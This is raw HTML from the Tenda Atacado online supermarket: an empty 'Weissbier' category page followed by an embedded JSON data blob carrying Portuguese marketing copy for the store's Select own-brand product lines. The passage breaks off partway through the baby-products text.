alt="grid_selected" height="24" width="24" title="4 produtos por linha" loading="lazy"/></span><span class="list_icon"><img class="svgIcon svg-list" src="/assets/svg/plp/list.svg" alt="list" height="24" width="24" title="1 produto por linha" loading="lazy"/></span></div></div></section><div class=""><div class="DividerComponent"><div class="divider line"></div></div></div><div class="row"><div class="col-3"><div class="box-group"><div class="FilterSkeleton"><span aria-live="polite" aria-busy="true"><span class="react-loading-skeleton" style="width:100%;height:1096px;--base-color:#cbd5e1;--highlight-color:#e3e3e4">‌</span><br/></span></div></div></div><div class="col-9"><div class="box-group mosaic-container"><div class="TitleComponent"><h1>Weissbier</h1></div><section class="MosaicCardContainer list_view"><div class="EmptyAreaComponent "><div class="textArea"><p class="title">Não existem produtos que correspondam à sua busca</p><ul><li>Verifique se a palavra está escrita corretamente.</li><li>Use termos mais gerais ou simplifique a palavra.</li><li>Escolha uma categoria para encontrar um item semelhante.</li></ul></div><div class="categoriesArea"><p class="titleCategories">Categorias</p><div class="categoriesBoxContainer"><a class="categoryBox" href="produtos-select"><img src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/produtos-selectprodutos-selectlogo_select_preto_fundobranco-01.svg" class="icon" alt="icone"/><p class="boxTitle">Marca própria</p></a><a class="categoryBox" href="mercearia"><img src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/mercearia.svg" class="icon" alt="icone"/><p class="boxTitle">Mercearia</p></a><a class="categoryBox" href="bebidas"><img src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bebidasbebidasbebidas.svg" class="icon" alt="icone"/><p class="boxTitle">Bebidas</p></a><a class="categoryBox" href="frios-e-laticinios"><img src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/frios_laticinios.svg" class="icon" alt="icone"/><p class="boxTitle">Frios e Laticínios</p></a><a class="categoryBox" href="congelados"><img src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/congeladoscongeladoscongeladoscongeladoscongelados-1.svg" class="icon" alt="icone"/><p class="boxTitle">Congelados</p></a><a class="categoryBox" href="carnes-aves-e-peixes"><img src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/carnes_aves_peixes.svg" class="icon" alt="icone"/><p class="boxTitle">Carnes, Aves e Peixes</p></a><a class="categoryBox" href="limpeza"><img src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpezalimpezalimpeza_1.svg" class="icon" alt="icone"/><p class="boxTitle">Limpeza</p></a><a class="categoryBox" href="higiene-e-perfumaria"><img src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/higiene_perfumaria.svg" class="icon" alt="icone"/><p class="boxTitle">Higiene e Perfumaria</p></a><a class="categoryBox" href="bebe"><img src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bebes.svg" class="icon" alt="icone"/><p class="boxTitle">Bebê</p></a><a class="categoryBox" href="bomboniere"><img src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bomboniere.svg" class="icon" alt="icone"/><p class="boxTitle">Bomboniere</p></a><a class="categoryBox" href="paes-e-bolos"><img src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes_bolos.svg" class="icon" alt="icone"/><p class="boxTitle">Pães e Bolos</p></a><a class="categoryBox" href="hortifruti"><img src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/hortifrutiico_hortifruti.svg" class="icon" alt="icone"/><p class="boxTitle">Hortifrúti</p></a><a class="categoryBox" href="bazar"><img src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bazar.svg" class="icon" alt="icone"/><p class="boxTitle">Bazar</p></a><a class="categoryBox" href="pet-shop"><img src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/pet_shop.svg" class="icon" alt="icone"/><p class="boxTitle">Pet Shop</p></a></div></div></div></section><div class="loading-page"></div></div></div></div></div></main></div><div class="NewslettersContainer" style="background-color:#004587"><div class="NewslettersContainer_Box"><div class="thumbnail"><img src="/assets/images/home/footer/newsletter.webp" alt="Newsletter" loading="lazy"/></div><div class="body"><h3>Quer receber as nossas ofertas?</h3><span>Cadastre o seu e-mail e receba todas as nossas novidades</span></div><div class="button-link"><a href="/institucional/receba-nossas-ofertas">Sim, quero receber!</a></div></div></div><footer class=""><section class="BottomBarContainer"><div class="RowMenuComponent" style="background-color:#1465a3"><ul><li><a href="/produtos-select">Marca própria</a></li><li><a href="/mercearia">Mercearia</a></li><li><a href="/bebidas">Bebidas</a></li><li><a href="/frios-e-laticinios">Frios e Laticínios</a></li><li><a href="/congelados">Congelados</a></li><li><a href="/carnes-aves-e-peixes">Carnes, Aves e Peixes</a></li><li><a href="/limpeza">Limpeza</a></li><li><a href="/higiene-e-perfumaria">Higiene e Perfumaria</a></li><li><a href="/bebe">Bebê</a></li><li><a href="/bomboniere">Bomboniere</a></li></ul></div><div class="alphabet-component direction-row"><div class="TitleComponent"><h2>Glossário Tenda Atacado</h2></div><div class="alphabet-letters-container" style="width:inherit"><div class="alphabet-letter-section"><span class="alphabet-letter ">A</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">B</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">C</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">D</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">E</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">F</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">G</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">H</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">I</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">J</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">K</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">L</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">M</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">N</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">O</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">P</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">Q</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">R</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">S</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">T</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">U</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">V</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">W</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">X</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">Y</span><span class="divider">-</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">Z</span><span class="divider">|</span></div><div class="alphabet-letter-section"><span class="alphabet-letter ">0-9</span><span class="divider">|</span></div></div></div><div class="menus"><div class=""><div class="DividerComponent"><div class="divider line"></div></div></div><div class="block-area"><div class="collum-2"><div class="__VerticalMenuComponent_Container"><h3>Lojas Físicas</h3><div class="cards"></div><ul><li><a href="/institucional/nossas-lojas">Nossas lojas</a></li><li><a href="/institucional/nossas-ofertas">Ofertas de loja</a></li></ul></div><div class="__VerticalMenuComponent_Container"><h3>Institucional</h3><div class="cards"></div><ul><li><a href="/institucional/quem-somos">Quem somos</a></li><li><a href="/trabalhe-conosco">Trabalhe conosco</a></li><li><a href="/institucional/marca-propria">Marca própria</a></li><li><a href="/institucional/sustentabilidade">Sustentabilidade</a></li><li><a href="/institucional/codigo-etica">Código de ética</a></li><li><a href="/institucional/investidores">Investidores</a></li><li><a href="/institucional/transparencia-e-igualdade-salarial">Transparência e igualdade salarial</a></li></ul></div></div><div class="collum-2"><div class="__VerticalMenuComponent_Container"><h3>Ajuda</h3><div class="cards"></div><ul><li><a href="/institucional/tipos-de-entrega">Formas de entrega</a></li><li><a href="/institucional/como-comprar">Como comprar</a></li><li><a href="/institucional/como-pagar">Como pagar</a></li><li><a href="/institucional/como-retirar">Como retirar</a></li><li><a href="/institucional/devolucao-valores">Devolução de valores (Ressarcimento)</a></li><li><a href="/institucional/troca-devolucao">Política de troca e devolução</a></li><li><a href="/institucional/cancelamento">Cancelamento</a></li><li><a href="/institucional/faq">Dúvidas frequentes</a></li><li><a href="/institucional/politica-dados">Dúvidas frequentes (LGPD)</a></li><li><a href="/institucional/politica-privacidade">Política de privacidade</a></li><li><a href="/meucartao">Cartão Presente / Vale-compra</a></li></ul></div></div><div class="collum-2"><div class="__VerticalMenuComponent_Container"><h3>Central de atendimento</h3><div class="cards"></div><ul><li><span>Canal do Cliente</span></li><li><span>Imprensa</span></li><li><span>Privacidade de dados (LGPD)</span></li><li><span>Cartão Tenda</span></li><li><a href="/institucional/canal-de-etica">Canal de Ética</a></li></ul></div><div class="__VerticalMenuComponent_Container"><h3>Formas de pagamento</h3><div class="cards"><img height="30" width="43" src="/assets/svg/card-flags/card-visa.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-mastercard.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-elo-2.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-diners.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-hipercard.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-discover.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-jcb.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-tenda.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-amex.svg" alt="img" loading="lazy"/><img height="30" width="43" src="/assets/svg/card-flags/card-billet.svg" alt="img" loading="lazy"/></div><ul><li><a href="/institucional/formas-pagamento">Mais formas de pagamento</a></li></ul></div></div></div></div><div class="ReadTooComponent"><div class="read-too-title"><span>Leia também</span></div><div class="read-too-container"><ul class="read-too-content"><li><a href="/institucional/supermercado-online" target="_self" rel="noreferrer">Supermercado online</a></li><li><a href="/institucional/black-friday" target="_self" rel="noreferrer">Black-Friday</a></li><li><a href="/aniversario-tenda" target="_self" rel="noreferrer">Aniversário Tenda</a></li><li><a href="/ceia-de-natal" target="_self" rel="noreferrer">Ceia de Natal</a></li><li><a href="/institucional/tenda-atacado-confiavel" target="_self" rel="noreferrer">Tenda Atacado é confiável</a></li><li><a href="/bebidas-no-atacado" target="_self" rel="noreferrer">Bebidas no Tenda Atacado</a></li><li><a href="https://www.tendaatacado.com.br/h/" target="_blank" rel="noreferrer">Conteúdos especiais</a></li></ul></div></div><div class="__CopyrightComponent_Container" style="background-color:#004587"><div class="d-flex __CopyrightComponent_Content"><span>Proibida a venda de bebidas alcoólicas para menores de idade, conforme Lei n.° 8069/90, art. 81, inciso II (Estatuto da Criança e do Adolescente). <br/>O valor total de sua compra poderá ser alterado para menos, caso tenho a indisponibilidade de algum item selecionado no pedido. Preços, ofertas e condições exclusivas para o site e válidos durante o dia de hoje, podendo sofrer alterações sem prévia notificação. Venda sujeita à disponibilidade de estoque no dia do faturamento. No caso de faltar algum produto, este não será entregue e o valor correspondente não será cobrado. O cartão de crédito só será processado de fato no dia do faturamento do pedido e não quando o número do cartão é digitado no site. Caso seja pago através de boleto e/ou débito entraremos em contato para gerar a devolução da diferença.</span></div></div></section></footer></section><section class="BottomBarSlimContainer"><div class="content-wrapper"><p class="tenda-info">Tenda atacado – CNPJ 01.157.555/0011-86 <br/>Endereço: Rua Professor João Cavalheiro Salém, nº 365 CEP 07243-580 / Guarulhos – SP</p></div><div class="d-flex justify-content-center stoom__logo-container"><span>Powered By</span><a href="https://www.stoom.com.br" target="_blank" rel="noopener noreferrer"><img src="/assets/stoom/stoom_blue.png" alt="Stoom" width="126" height="56" loading="lazy"/></a><span>© <!-- -->2025</span></div></section><div class="Toastify"></div><div class="modal-installments-component"><div class="modal fade ModalDefault" id="modal-tenda-installments-rates" tabindex="-1" role="dialog" aria-labelledby="ModalDefaultLabel" aria-hidden="true"><div class="black-block" hidden=""></div><div class="modal-dialog modal-dialog-centered " role="document"><div class="modal-content"><section class="section-content"><div class="modal-header-installments"><div class="cards-options"><div class="card-option"><div class="content"><img src="/assets/webp/tenda_card.webp" width="61" height="40" alt="Imagem que representa as parcelas do cartão tenda" loading="lazy"/><span class="card-name">Cartão tenda</span></div><div class="active-line"></div></div><div class="card-option"><div class="content"><img src="/assets/webp/another_cards.webp" width="61" height="40" alt="Imagem que representa as parcelas de outros cartões" loading="lazy"/><span class="card-name">Outros cartões</span></div><div class=""></div></div></div><div class="close-icon"><img src="/assets/svg/ico_close_with_circle.svg" width="24" height="24" alt="ico_close_with_circle" loading="lazy"/></div></div><ul class="installments-container"></ul><article class="disclaimer">Aceito no site, aplicativo, lojas e televendas. Para o setor de BAZAR em até 6 vezes sem juros ou 12x com juros.<br/> No crédito rotativo em toda a loja.<!-- --> <a href="https://cartaotenda.com.br/" target="_blank" rel="noopener noreferrer">Clique aqui para solicitar o seu cartão.</a></article></section></div></div></div></div><div class="modal-discount-disclaimer"><div class="modal fade ModalDefault" id="modal-discount-disclaimer" tabindex="-1" role="dialog" aria-labelledby="ModalDefaultLabel" aria-hidden="true"><div class="black-block" hidden=""></div><div class="modal-dialog modal-dialog-centered " role="document"><div class="modal-content"><div class="header"><img class="svgIcon svg-ico_close_with_circle" src="/assets/svg/ico_close_with_circle.svg" alt="Ícone para fechar o modal" height="24" width="24" loading="lazy"/><span>Você está economizando</span></div><div class="body"><p><b>Essa informação mostra o valor total dos descontos aplicados ao seu carrinho.</b></p><span>Os descontos são gerados automaticamente de acordo as ofertas vigentes e a quantidade do mesmo produto no carrinho (Preço Atacado).</span></div></div></div></div></div><div class="modal-see-rules"><div class="modal fade ModalDefault" id="modal-see-rules" tabindex="-1" role="dialog" aria-labelledby="ModalDefaultLabel" aria-hidden="true"><div class="black-block" hidden=""></div><div class="modal-dialog modal-dialog-centered " role="document"><div class="modal-content"><div class="header"><div class="product-name"><p></p></div></div><div class=""><div class="DividerComponent"><div class="divider line"></div></div></div><div class="body"><p>Regras</p><div class="content-rules"></div></div><button class="btn btn-primary " type="button" data-cy="btn-">Fechar</button></div></div></div></div><div class="modal-weight-info"><div class="modal fade ModalDefault" id="modal-weight-info" tabindex="-1" role="dialog" aria-labelledby="ModalDefaultLabel" aria-hidden="true"><div class="black-block" hidden=""></div><div class="modal-dialog modal-dialog-centered " role="document"><div class="modal-content"><div class="container-icon"><i class="fas fa-question-circle"></i></div><div class="content-weight-info"><p>Para calcular o valor unitário, utilizamos o peso médio da unidade. No entanto, o peso real de cada unidade pode variar durante o processo de separação.</p><p><b>Em alguns casos, isso pode levar ao ajuste da quantidade de unidades em seu pedido.</b></p><button class="btn btn-primary " type="button" data-cy="btn-">Entendi</button></div></div></div></div></div><div class="ChatComponent hidden-chat"></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"category":{"id":1853,"link":"weissbier","name":"Weissbier","description":"","parentId":0,"type":"BRAND","products":[],"hasChildren":false,"metaDescription":"Compre Weissbier e economize com as ofertas do Tenda! Acesse nosso catálogo e aproveite os preços de atacado e a qualidade das principais marcas!","metaTitle":"Weissbier com ofertas de atacado você só encontra no Tenda!","metaAbstract":"Compre Weissbier e economize com as ofertas do Tenda! Acesse nosso catálogo e aproveite os preços de atacado e a qualidade das principais marcas!","featured":false,"children":[],"isDepartment":false,"selfBrand":false,"hasProducts":false,"breadcrumb":[{"ordem":1,"name":"Home","link":"home"},{"ordem":0,"name":"Weissbier","link":"weissbier"}]},"emptyCategory":false,"redirectUrl":"/","_sentryTraceData":"2ab8d4839cf74c278622005edaa49ea2-b1550d61058e351a-0","_sentryBaggage":"sentry-environment=production,sentry-release=NG0rwgNGaHU_ydOEAqbKT,sentry-public_key=8e5f1f4f78c34a0f895396360a67ec1f,sentry-trace_id=2ab8d4839cf74c278622005edaa49ea2,sentry-sample_rate=0.025,sentry-transaction=%2F%5Blink%5D,sentry-sampled=false"},"initialMobxState":{"productStore":{"rootStore":null,"loading":false,"products":[],"vtexProducts":[],"topTerms":["leite","cafe","leite condensado","arroz","papel higienico","acucar","creme leite","detergente","azeite","feijao"],"terms":[],"filters":[],"current_page":1,"total_pages":1,"total_products":0,"products_per_page":20,"notFound":false,"cleanFilter":true,"params":{"query":{"link":"weissbier"},"page":1,"order":"relevance","facetas":[],"save":true},"selectedProduct":{},"productByPage":[],"searchBySeller":false,"searchSellerDetails":true,"modalProductSeeRules":{}},"categoryStore":{"rootStore":null,"category":{"id":1853,"link":"weissbier","name":"Weissbier","description":"","parentId":0,"type":"BRAND","products":[],"hasChildren":false,"metaDescription":"Compre Weissbier e economize com as ofertas do Tenda! Acesse nosso catálogo e aproveite os preços de atacado e a qualidade das principais marcas!","metaTitle":"Weissbier com ofertas de atacado você só encontra no Tenda!","metaAbstract":"Compre Weissbier e economize com as ofertas do Tenda! Acesse nosso catálogo e aproveite os preços de atacado e a qualidade das principais marcas!","featured":false,"children":[],"isDepartment":false,"selfBrand":false,"hasProducts":false,"breadcrumb":[{"ordem":1,"name":"Home","link":"home"},{"ordem":0,"name":"Weissbier","link":"weissbier"}]},"menusCategories":[{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/produtos-selectprodutos-selectlogo_select_preto_fundobranco-01.svg","id":3412,"link":"produtos-select","name":"Marca própria","countProducts":329,"description":"","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"metaDescription":"Os produtos Select oferecem diversas opções de artigos para seu dia a dia. Conheça algumas das categorias da linha aqui, no Tenda!","metaTitle":"Produtos Select: exclusividade e qualidade ","metaAbstract":"Os produtos Select oferecem diversas opções de artigos para seu dia a dia. Conheça algumas das categorias da linha aqui, no Tenda!","featured":false,"gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eProdutos Select\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eO Tenda Atacado trabalha apenas com as melhores marcas, sempre com o objetivo de suprir as demandas dos consumidores. Para provar que essa missão é levada a sério, foi criada uma linha de artigos única, com uma variedade incrível de artigos: estamos falando do \u003cstrong\u003eprodutos Select\u003c/strong\u003e, é claro.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom uma extensa lista de artigos, divididos por categorias específicas, os produtos Select atendem a diversas necessidades. Assim, o Tenda viabiliza uma nova maneira de atender seus clientes. A seguir, conheça um pouco mais sobre a linha e os artigos disponíveis.\u003c/p\u003e\r\n\u003cH2\u003eO que é a Linha de produtos Select?\u003c/H2\u003e\r\n\u003cp\u003eA Select é a marca própria do Tenda Atacado. Ela existe desde 2009 e seu principal objetivo é mesclar qualidade, variedade e economia em uma linha de produtos indispensáveis para o dia a dia dos clientes. Com isso, esperamos oferecer as soluções certas para necessidades específicas.\u003c/p\u003e\r\n\r\n\u003cp\u003eA Select conta com um catálogo extenso, no qual podem ser contabilizados mais de 160 artigos diferentes. Eles estão divididos por categorias, como alimentos, bebidas, higiene, limpeza, descartáveis e itens domésticos para o cotidiano.\u003c/p\u003e\r\n\r\n\u003cp\u003eDessa forma, podemos dizer que há produtos Select ideais para solucionar cada uma das situações da sua rotina. Quer saber mais sobre as opções disponíveis? Então continue a leitura. Vamos passar por algumas das categorias com maior destaque da Linha Select.\u003c/p\u003e\r\n\u003cH2\u003eAlimentos e Bebidas\u003c/H2\u003e\r\n\u003cp\u003eOs produtos Select contam com inúmeros alimentos e bebidas voltados para a subsistência básica dos consumidores. Sendo assim, é possível encontrar artigos como \u003cstrong\u003eArroz Select\u003c/strong\u003e, Farinha de Trigo Select, Óleo de Soja Select, Feijão Select e muitas outras opções.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, você encontra uma série de artigos condimentados e em conserva, como pimentas, azeitonas, palmitos e temperos para saladas (vinagre, azeite, entre outros). Você também pode garantir sal, açúcar e café com a ajuda da marca, além de artigos como a \u003cstrong\u003eBatata Select\u003c/strong\u003e (ótima para ser servida como aperitivo).\u003c/p\u003e\r\n\r\n\u003cp\u003eNossa categoria de \u003ca href=\"https://www.tendaatacado.com.br/hortifruti\"\u003ehortifrúti\u003c/a\u003e também não deixa nada a desejar. Lá, você encontra maçãs frescas e alho em balde, que pode ser usado para temperar suas receitas (disponível em versões com pimenta, frito, triturado e muito mais).\u003c/p\u003e\r\n\r\n\u003cp\u003eNa parte de \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003ebebidas\u003c/a\u003e, também temos opções variadas. A começar, é claro, pela boa e velha água mineral (com e sem gás, nos mais variados tamanhos). Também podem ser encontrados sucos, vinhos e refrescos em pó.\u003c/p\u003e\r\n\u003cH2\u003eHigiene e limpeza\u003c/H2\u003e\r\n\u003cp\u003eAlém de itens alimentícios, a Linha Select conta com uma farta seleção de produtos voltados para higiene pessoal e limpeza. Dessa forma, é muito simples encontrar os artigos necessários para cuidados com o cabelo e a pele, ou até mesmo para realizar uma faxina geral em casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, você pode abastecer sua casa com \u003cstrong\u003epapel higiênico\u003c/strong\u003e, um item essencial e que nunca pode faltar na rotina. Escovas de dente também podem ser encontradas no catálogo Select, sejam individuais, sejam em pacotes com várias unidades.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo setor de limpeza, você se depara com sacos de lixo, esponjas, desinfetantes e limpadores diversos. Dessa forma, é muito mais fácil manter sua casa sempre bonita, organizada e cheirosa!\u003c/p\u003e\r\n\u003cH2\u003eConfira muito mais!\u003c/H2\u003e\r\n\u003cp\u003eAlém das categorias mencionadas, a Linha Select oferece soluções para \u003ca href=\"https://www.tendaatacado.com.br/bebe\"\u003ebebês\u003c/a\u003e, animais de estimação, congelados e muito mais. São itens exclusivos, com muita qualidade, que tornam o dia a dia dos usuários muito mais prático.\u003c/p\u003e\r\n\r\n\u003cp\u003eConfira nossas opções de ração para cachorro/gato e alimente seu mascote com artigos altamente nutritivos e saborosos. Ou ainda explore o catálogo de itens para bebês para proporcionar todos os cuidados que seu pequeno merece! Se precisar, você ainda pode adquirir \u003cstrong\u003ecopo descartável\u003c/strong\u003e para uma festa de aniversário.\u003c/p\u003e\r\n\u003cH2\u003eOs produtos Select são do Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eSó aqui, no Tenda Atacado, é que você encontra os produtos Select. Sendo assim, aproveite sua visita e confira as ofertas disponíveis no site. Temos certeza de que você vai encontrar justamente aquilo que estava procurando.\u003c/p\u003e\r\n","children":[{"id":3516,"link":"bazar-select","name":"Bazar Select","countProducts":28,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O bazar Select do Tenda Atacado oferece vela, guardanapo e copo descartável para o dia a dia. Confira o bazar Select e garanta descontos pelo app!","metaTitle":"Bazar Select: itens essenciais para o dia a dia","metaAbstract":"O bazar Select do Tenda Atacado oferece vela, guardanapo e copo descartável para o dia a dia. Confira o bazar Select e garanta descontos pelo app!","featured":false,"gearSeoHtml":"\u003ch2\u003eBazar Select: facilitando a rotina com soluções práticas\u003c/h2\u003e\r\n\r\n\r\n\u003cp\u003eVocê precisa de itens mais práticos no dia a dia? Os produtos do \u003cstrong\u003ebazar Select\u003c/strong\u003e estão aqui para isso! A linha facilita a sua vida, tornando as tarefas diárias mais rápidas e fáceis. Por exemplo, os copos descartáveis são perfeitos para festas e eventos, eliminando a necessidade de lavar louças.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, os \u003ca href=”https://www.tendaatacado.com.br/guardanapos”\u003eguardanapos descartáveis\u003c/a\u003e Select são ótimos durante as refeições. Já o papel-toalha é ideal para absorver líquidos, mantendo a limpeza e a organização da casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntão, aproveite para conhecer mais sobre as opções de \u003cstrong\u003eprodutos descartáveis\u003c/strong\u003e do bazar Select à venda no site do Tenda Atacado! A loja online oferece uma ampla variedade de soluções práticas e econômicas para tornar sua vida cotidiana mais fácil.\u003c/p\u003e\r\n\u003ch2\u003eProdutos do bazar Select\u003c/h2\u003e\r\n\u003cp\u003eA seleção de produtos do bazar Select é cuidadosa para facilitar o seu dia a dia. A seguir, você conhece algumas das opções disponíveis, como descartáveis, velas e carvão. Veja mais abaixo!\u003c/p\u003e\r\n\u003ch3\u003eDescartáveis\u003c/h3\u003e\r\n\u003cp\u003eOs produtos descartáveis tornam a limpeza e a organização muito mais práticas. Em festas e piqueniques, por exemplo, os copos e \u003cstrong\u003eguardanapos descartáveis\u003c/strong\u003e são ideais para garantir que você aproveite o momento sem se preocupar.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, o \u003cstrong\u003epapel-toalha\u003c/strong\u003e é outro item essencial que você pode encontrar. Ele é fundamental para secar e limpar rapidamente qualquer superfície, garantindo um ambiente sempre limpo e agradável.\u003c/p\u003e\r\n\u003ch3\u003eVelas\u003c/h3\u003e\r\n\u003cp\u003eNo Tenda, há uma variedade de velas que podem transformar qualquer ambiente em um espaço acolhedor e aconchegante. Imagine criar um clima romântico para um \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003ejantar\u003c/a\u003e especial ou iluminar uma reunião familiar com o brilho suave das chamas.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs \u003cstrong\u003evelas\u003c/strong\u003e também são perfeitas para relaxar após um dia longo, proporcionando uma atmosfera de calma e serenidade. Com diferentes aromas e estilos, elas agregam à decoração, tornando cada momento ainda mais memorável e único.\u003c/p\u003e\r\n\u003ch3\u003eCarvão\u003c/h3\u003e\r\n\u003cp\u003eO carvão é indispensável para quem adora um bom churrasco. Ele garante um fogo intenso e duradouro, ideal para preparar \u003ca href=”https://www.tendaatacado.com.br/carnes-aves-e-peixes”\u003ecarnes suculentas e saborosas\u003c/a\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, com a praticidade do \u003cstrong\u003ecarvão\u003c/strong\u003e, você pode desfrutar de momentos especiais com amigos e familiares sem complicações na hora de acender a churrasqueira. O produto facilita a propagação das chamas.\u003c/p\u003e\r\n\u003ch2\u003ePraticidade para o seu dia a dia\u003c/h2\u003e\r\n\u003cp\u003eTer produtos práticos no dia a dia é fundamental para garantir organização e conforto em qualquer ocasião. É por isso que o bazar Select oferece uma linha pensada para atender às suas necessidades diárias. Com \u003ca href=”https://www.tendaatacado.com.br/copos-plasticos”\u003ecopos\u003c/a\u003e, guardanapos e papel-toalha sempre à mão, você fica mais tranquilo para aproveitar seus eventos em família ou entre amigos.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá com o carvão, você pode preparar um churrasco para a galera! Se quiser um ambiente mais intimista, as velas deixam o espaço mais cômodo e charmoso. Suas festas e reuniões podem ser ainda mais agradáveis, com menos preocupações e mais diversão. O Tenda Atacado oferece tudo isso para acompanhar você em momentos inesquecíveis.\u003c/p\u003e\r\n\u003ch2\u003eEconomize com o bazar Select no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eSe você está procurando uma forma de economizar em seus gastos diários, o bazar Select é a solução perfeita. Ao comprar esses produtos em grande quantidade, você pode aproveitar descontos especiais! Tenda Atacado: \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003eeconomia\u003c/a\u003e e qualidade!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3508,"link":"bebe-select","name":"Bebê Select","countProducts":6,"description":"","parentId":3412,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Bebê Select: os produtos exlcusivos para bebê são de muita qualidade. Conheça a categoria bebê Select do Tenda Atacado e garanta pelo WhatsApp!","metaTitle":"Bebê Select: itens de higiene para o bebê","metaAbstract":"Bebê Select: os produtos exlcusivos para bebê são de muita qualidade. Conheça a categoria bebê Select do Tenda Atacado e garanta pelo WhatsApp!","featured":false,"gearSeoHtml":"\u003ch2\u003eBebê Select: o compromisso com a higiene e o conforto do seu filho\u003c/h2\u003e\r\n\u003cp\u003eÉ fundamental encontrar produtos que atendam às necessidades específicas do seu bebê. É aqui que entra em cena o \u003cstrong\u003ebebê Select\u003c/strong\u003e, uma linha de produtos desenvolvida para garantir a higiene e o conforto do seu filho. A principal função é facilitar o dia a dia dos pais e responsáveis, proporcionando soluções práticas e eficazes para as necessidades da criança pequena.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs fraldas descartáveis do bebê Select são fáceis de usar e evitam sujeira e desconforto. Já os \u003ca href=”https://www.tendaatacado.com.br/lencos-e-toalhas-umedecidas”\u003elenços umedecidos\u003ca/\u003e são perfeitos para higienizar rapidamente as mãos e o rosto do bebê durante passeios. Além disso, os sabonetes e shampoos suaves são ideais para manter a pele sensível limpa e saudável.\u003c/p\u003e\r\n\u003ch2\u003eProdutos para bebê\u003c/h2\u003e\r\n\u003cp\u003ePara cuidar da pele sensível das crianças pequenas, é fundamental escolher \u003cstrong\u003eprodutos para bebê\u003c/strong\u003e que promovam uma limpeza delicada e segura. Por isso, você pode contar com a categoria bebê Select.\u003c/p\u003e\r\n\u003ch3\u003eSabonetes\u003c/h3\u003e\r\n\u003cp\u003eOs sabonetes suaves são \u003cstrong\u003eprodutos de higiene para bebê\u003c/strong\u003e essenciais para manter a pele limpa e saudável. Eles são formulados com ingredientes naturais que evitam irritações e mantêm a pele hidratada.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs 